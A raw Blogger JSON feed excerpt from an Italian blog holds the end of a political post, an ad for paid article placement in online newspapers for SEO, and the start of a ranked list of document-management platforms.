slogan.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEd è per questo che fa paura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EARTICOLI CORRELATI\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/12\/due-tipologie-di-stati-totalitari-il.html\" rel=\"nofollow\" target=\"_blank\"\u003EDUE REGIMI DI STATI TOTALITARI: IL REGIME FASCISTA E IL REGIME COMUNISTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2026\/01\/anpi-che-commissaria-anpi-per-russofilia.html\" rel=\"nofollow\" target=\"_blank\"\u003EANPI CHE COMMISARIA ANPI PER RUSSOLOFILIA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3154045720081860314\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3154045720081860314","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/iran-perche-la-sinistra-anpi-cgil-non.html","title":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s72-c\/image-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-935219307301494351"},"published":{"$t":"2026-01-14T09:52:00.006+01:00"},"updated":{"$t":"2026-01-14T09:58:54.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"}],"title":{"type":"text","$t":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"241\" data-start=\"209\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Siamo finiti sul giornale (online)”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003Cb\u003EQuanto varrebbe una frase così per il tuo brand?\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s1080\/Screenshot%202026-01-14%20alle%2009.49.17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"916\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s16000\/Screenshot%202026-01-14%20alle%2009.49.17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"430\" data-start=\"294\"\u003EImmagina di poter dire:\u003Cbr \/\u003E\u003Cbr \/\u003E👉 “Adnkronos ha parlato di noi”\u003Cbr data-end=\"353\" data-start=\"350\" \/\u003E👉 “Milano Finanza ci ha citati”\u003Cbr data-end=\"388\" data-start=\"385\" \/\u003E👉 “Notizie.it ci ha dedicato un articolo”\u003C\/p\u003E\u003Cp data-end=\"516\" data-start=\"432\"\u003ENon è semplice link building.\u003Cbr data-end=\"464\" data-start=\"461\" \/\u003EÈ \u003Cstrong data-end=\"515\" data-start=\"466\"\u003Ereputazione, autorevolezza e visibilità reale\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a\u0026nbsp;\u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u0026nbsp;per informazioni\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr data-end=\"521\" data-start=\"518\" \/\u003E\u003Ch2 data-end=\"591\" data-start=\"523\"\u003ELa strategia più efficace per potenziare la tua presenza online\u003C\/h2\u003E\u003Ch3 data-end=\"645\" data-start=\"592\"\u003E👉 Prendere in prestito una testata giornalistica\u003C\/h3\u003E\u003Cp data-end=\"755\" data-start=\"647\"\u003EAssociare il tuo brand a giornali autorevoli è uno dei modi più \u003Cstrong data-end=\"750\" data-start=\"711\"\u003Esemplici, controllabili ed efficaci\u003C\/strong\u003E per:\u003C\/p\u003E\u003Cp data-end=\"790\" data-start=\"758\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eaumentare la visibilità online\u003C\/li\u003E\u003Cli\u003Eacquisire nuovi clienti\u003C\/li\u003E\u003Cli\u003Escalare le classifiche di Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"934\" data-start=\"857\"\u003EE sì: \u003Cstrong data-end=\"897\" data-start=\"863\"\u003Efunziona per qualunque settore\u003C\/strong\u003E, indipendentemente da ciò che vendi.\u003C\/p\u003E\u003Chr data-end=\"939\" data-start=\"936\" \/\u003E\u003Ch2 data-end=\"989\" data-start=\"941\"\u003EPerché “uscire sul giornale” funziona davvero\u003C\/h2\u003E\u003Cp data-end=\"1089\" data-start=\"991\"\u003EQuando pubblichi contenuti su testate giornalistiche autorevoli ottieni \u003Cstrong data-end=\"1088\" data-start=\"1063\"\u003E3 benefici simultanei\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp data-end=\"1242\" data-start=\"1091\"\u003E🎯 \u003Cstrong data-end=\"1113\" data-start=\"1094\"\u003EBenefit 1 – SEO\u003C\/strong\u003E\u003Cbr data-end=\"1116\" data-start=\"1113\" \/\u003EBacklink di altissima qualità che Google (e anche ChatGPT) riconoscono e premiano, migliorando il posizionamento del tuo sito.\u003C\/p\u003E\u003Cp data-end=\"1331\" data-start=\"1244\"\u003E🎯 \u003Cstrong data-end=\"1284\" data-start=\"1247\"\u003EBenefit 2 – Credibilità immediata\u003C\/strong\u003E\u003Cbr data-end=\"1287\" data-start=\"1284\" \/\u003EPuoi sfruttare quelle pubblicazioni ovunque:\u003C\/p\u003E\u003Cp data-end=\"1369\" data-start=\"1334\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Esezione “Parlano di noi” sul sito\u003C\/li\u003E\u003Cli\u003Epost social\u003C\/li\u003E\u003Cli\u003Epresentazioni commerciali\u003C\/li\u003E\u003Cli\u003Emateriali marketing\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1621\" data-start=\"1441\"\u003E🎯 \u003Cstrong data-end=\"1483\" data-start=\"1444\"\u003EBenefit 3 – Autorevolezza del brand\u003C\/strong\u003E\u003Cbr data-end=\"1486\" data-start=\"1483\" \/\u003EIl tuo nome viene automaticamente associato a testate famose grazie all’\u003Cstrong data-end=\"1575\" data-start=\"1558\"\u003Eeffetto alone\u003C\/strong\u003E, posizionandoti come esperto del tuo settore.\u003C\/p\u003E\u003Chr data-end=\"1626\" data-start=\"1623\" \/\u003E\u003Ch2 data-end=\"1690\" data-start=\"1628\"\u003ECome funziona la strategia “prendi in prestito una testata”\u003C\/h2\u003E\u003Cp data-end=\"1764\" data-start=\"1692\"\u003ECon \u003Cstrong data-end=\"1711\" data-start=\"1696\"\u003EADI\u003C\/strong\u003E puoi “prendere in prestito” l’autorità dei giornali:\u003C\/p\u003E\u003Cp data-end=\"1813\" data-start=\"1767\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Escegli tra \u003Cstrong data-end=\"1813\" data-start=\"1778\"\u003Ecentinaia di testate locali e nazionali\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Eselezionate in base al tuo settore e al tuo target\u003C\/li\u003E\u003Cli\u003Econtenuti \u003Cstrong data-end=\"1932\" data-start=\"1881\"\u003Escritti da copywriter esperti e ottimizzati SEO\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Epubblicazioni \u003Cstrong data-end=\"1970\" data-start=\"1949\"\u003Estabili nel tempo\u003C\/strong\u003E, che non spariscono dopo poche settimane\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2133\" data-start=\"2015\"\u003EIl risultato?\u003Cbr data-end=\"2031\" data-start=\"2028\" \/\u003E👉 Più visibilità\u003Cbr data-end=\"2051\" data-start=\"2048\" \/\u003E👉 Più visite qualificate\u003Cbr data-end=\"2079\" data-start=\"2076\" \/\u003E👉 Più autorevolezza\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E👉 Più opportunità di vendita\u003C\/p\u003E\u003Cp data-end=\"2221\" data-start=\"2135\"\u003EIl tutto \u003Cstrong data-end=\"2168\" data-start=\"2144\"\u003Esenza scrivere nulla\u003C\/strong\u003E, senza contattare giornalisti e senza perdere tempo.\u003C\/p\u003E\u003Chr data-end=\"2226\" data-start=\"2223\" \/\u003E\u003Ch2 data-end=\"2300\" data-start=\"2228\"\u003EUna strategia simile alle PR… ma senza rischi e costi fuori controllo\u003C\/h2\u003E\u003Cp data-end=\"2326\" data-start=\"2302\"\u003ELe PR tradizionali sono:\u003C\/p\u003E\u003Cp data-end=\"2338\" data-start=\"2329\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecostose\u003C\/li\u003E\u003Cli\u003Eimprevedibili\u003C\/li\u003E\u003Cli\u003Edifficili da scalare\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2480\" data-start=\"2383\"\u003ELa strategia “prendi in prestito una testata giornalistica” ti offre \u003Cstrong data-end=\"2475\" data-start=\"2452\"\u003Egli stessi benefici\u003C\/strong\u003E, ma:\u003C\/p\u003E\u003Cp data-end=\"2501\" data-start=\"2483\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Econ costi chiari\u003C\/li\u003E\u003Cli\u003Erisultati misurabili\u003C\/li\u003E\u003Cli\u003Econtrollo totale su tempi, testate e contenuti\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2712\" data-start=\"2579\"\u003EPuoi iniziare in piccolo o in grande.\u003Cbr data-end=\"2619\" data-start=\"2616\" \/\u003EE puoi \u003Cstrong data-end=\"2666\" data-start=\"2626\"\u003Eripetere la strategia mese dopo mese\u003C\/strong\u003E per costruire un flusso costante di crescita.\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2714\"\u003EGoogle ama la \u003Cstrong data-end=\"2742\" data-start=\"2728\"\u003Econtinuità\u003C\/strong\u003E.\u003Cbr data-end=\"2746\" data-start=\"2743\" \/\u003EE chi pubblica con costanza… viene premiato.\u003C\/p\u003E\u003Chr data-end=\"2795\" data-start=\"2792\" \/\u003E\u003Ch2 data-end=\"2828\" data-start=\"2797\"\u003EPerché scegliere il nostro servizio?\u0026nbsp;\u003C\/h2\u003E\u003Cp data-end=\"2917\" data-start=\"2830\"\u003ENon siamo gli unici a fare link building.\u003Cbr data-end=\"2874\" data-start=\"2871\" \/\u003EMa siamo diversi per 3 motivi fondamentali:\u003C\/p\u003E\u003Cp data-end=\"3061\" data-start=\"2919\" style=\"text-align: left;\"\u003E✅ \u003Cstrong data-end=\"2955\" data-start=\"2921\"\u003EDecidi tu dove e quando uscire\u003C\/strong\u003E\u003Cbr \/\u003ENessun pacchetto “al buio”: scegliamo insieme testate, contenuti e timing migliori per il tuo business.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3098\" data-start=\"3065\"\u003EContenuti sempre SEO-friendly\u003C\/strong\u003E\u003Cbr \/\u003EArticoli scritti da copywriter professionisti, supportati da un team SEO che lavora sulle keyword più efficaci.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3252\" data-start=\"3216\"\u003EPubblicazioni durevoli nel tempo\u003C\/strong\u003E\u003Cbr \/\u003EGli articoli restano online per sempre, continuando a generare traffico e autorevolezza nel tempo.\u003C\/p\u003E\u003Chr data-end=\"3358\" data-start=\"3355\" \/\u003E\u003Ch2 data-end=\"3411\" data-start=\"3360\"\u003EFunziona davvero? Sì. E lo dimostrano i clienti.\u003C\/h2\u003E\u003Cp data-end=\"3493\" data-start=\"3413\"\u003EAbbiamo aiutato \u003Cstrong data-end=\"3450\" data-start=\"3429\"\u003Edecine di aziende\u003C\/strong\u003E, professionisti e brand di ogni settore a:\u003C\/p\u003E\u003Cp data-end=\"3528\" data-start=\"3496\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emigliorare la Domain Authority\u003C\/li\u003E\u003Cli\u003Eaumentare il traffico\u003C\/li\u003E\u003Cli\u003Eposizionarsi su keyword competitive\u003C\/li\u003E\u003Cli\u003Erafforzare la brand reputation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3719\" data-start=\"3631\"\u003EEd è proprio per questo che la nostra miglior pubblicità sono i \u003Cstrong data-end=\"3718\" data-start=\"3695\"\u003Eclienti soddisfatti\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3724\" data-start=\"3721\" \/\u003E\u003Ch2 data-end=\"3758\" data-start=\"3726\"\u003EÈ la strategia giusta per te?\u003C\/h2\u003E\u003Cp data-end=\"3797\" data-start=\"3760\"\u003E✔ Se il tuo sito è già solido e vuoi:\u003C\/p\u003E\u003Cp data-end=\"3816\" data-start=\"3800\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epiù visibilità\u003C\/li\u003E\u003Cli\u003Epiù traffico\u003C\/li\u003E\u003Cli\u003Epiù credibilità\u003C\/li\u003E\u003Cli\u003Epiù clienti\u003C\/li\u003E\u003Cli\u003Emigliori posizioni su Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3957\" data-start=\"3904\"\u003E👉 allora \u003Cstrong data-end=\"3920\" data-start=\"3914\"\u003Esì\u003C\/strong\u003E, questa strategia è perfetta per te.\u003C\/p\u003E\u003Cp data-end=\"4114\" data-start=\"3959\"\u003E⚠️ Se invece il tuo sito ha gravi problemi tecnici o SEO, niente panico:\u003Cbr data-end=\"4034\" data-start=\"4031\" \/\u003Eil nostro team può aiutarti prima a sistemare le basi, \u003Cstrong data-end=\"4113\" data-start=\"4089\"\u003Esenza venderti fuffa\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4119\" data-start=\"4116\" \/\u003E\u003Ch2 data-end=\"4148\" data-start=\"4121\"\u003EUltima cosa (importante)\u003C\/h2\u003E\u003Cp data-end=\"4343\" data-start=\"4150\"\u003EOgni mese riserviamo \u003Cstrong data-end=\"4208\" data-start=\"4171\"\u003Eofferte dedicate ai nuovi clienti e sconti su quantità di pubblicazioni.\u0026nbsp;\u003C\/strong\u003E\u003Cbr data-end=\"4241\" data-start=\"4238\" \/\u003EIn più hai una \u003Cstrong data-end=\"4280\" data-start=\"4256\"\u003EGaranzia Zero Rischi\u003C\/strong\u003E:\u003Cbr \/\u003E👉 rimborso del 100% sul primo ordine se non sei soddisfatto.\u003C\/p\u003E\u003Chr data-end=\"4348\" data-start=\"4345\" \/\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EVuoi anche tu “uscire su un giornale online” e superare i competitor?\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScopri come funziona\u0026nbsp;\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a \u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EI tuoi concorrenti stanno già sfruttando questa strategia.\u003C\/h3\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cstrong data-end=\"4597\" data-start=\"4553\"\u003ETu vuoi restare indietro o iniziare ora?\u003C\/strong\u003E 🚀\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/935219307301494351\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/935219307301494351","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/vuoi-uscire-sulle-principali-testate.html","title":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s72-c\/Screenshot%202026-01-14%20alle%2009.49.17.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1431316405635424876"},"published":{"$t":"2026-01-14T09:14:00.007+01:00"},"updated":{"$t":"2026-01-15T09:19:03.734+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl controllo del patrimonio informativo è diventato il vero vantaggio competitivo per le aziende che operano su scala globale. Non parliamo più di semplici archivi digitali, ma di ecosistemi intelligenti dove i documenti vengono creati, firmati, conservati e analizzati in tempo reale, ovunque si trovino gli stakeholder. Nel 2026, la gestione documentale online (DMS) ha superato la logica del \"contenitore\" per diventare il motore dei processi aziendali, garantendo che ogni file sia non solo sicuro e conforme alle normative internazionali, ma anche immediatamente accessibile per supportare decisioni rapide.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe piattaforme che dominano il mercato internazionale si distinguono per la loro capacità di abbattere le barriere geografiche e burocratiche. Offrono flussi di lavoro automatizzati, integrazioni profonde con i sistemi ERP e CRM e standard di sicurezza che soddisfano le rigorose leggi sulla privacy di diverse giurisdizioni. Scegliere la soluzione giusta significa dotarsi di una infrastruttura capace di scalare con il business e di proteggere l'asset più prezioso di un'impresa: le sue informazioni.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDi seguito, una panoramica delle 7 piattaforme internazionali che stanno definendo gli standard per la gestione documentale, selezionate per la loro affidabilità, la diffusione globale e la capacità di rispondere alle complesse esigenze delle imprese moderne.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEcco la classifica dei 7 servizi più scelti dalle imprese:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Lettera Senza Busta (Italia)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Ca href=\"https:\/\/www.letterasenzabusta.com\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELettera Senza Busta\u003C\/span\u003E\u003C\/a\u003E si conferma una realtà unica nel suo genere, capace di competere nel mercato internazionale grazie a una specializzazione verticale sulla validità legale dei documenti. La sua piattaforma non si limita allo storage, ma trasforma la gestione documentale in un processo probatorio blindato. Con servizi come DocuCloud, offre la Conservazione Digitale a Norma immediatamente accessibile, garantendo integrità, data certa e immutabilità ai file archiviati, in linea con i regolamenti europei eIDAS. È la scelta privilegiata per aziende e professionisti che necessitano di una soluzione agile per gestire contratti, fatture e atti che devono mantenere valore legale nel tempo, senza i costi fissi delle soluzioni enterprise tradizionali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. Microsoft SharePoint (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOnnipresente nel mondo corporate, SharePoint è il pilastro della gestione documentale per chi vive nell'ecosistema Microsoft 365. La sua forza risiede nella capacità di fungere sia da archivio che da piattaforma collaborativa. Permette alle aziende globali di creare intranet complesse, gestire versioni dei documenti in tempo reale e definire permessi di accesso granulari. La sua integrazione nativa con strumenti come Teams e Office lo rende la scelta naturale per le organizzazioni che cercano continuità operativa e collaborazione fluida tra sedi sparse nel mondo.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E3. DocuWare (Germania\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; 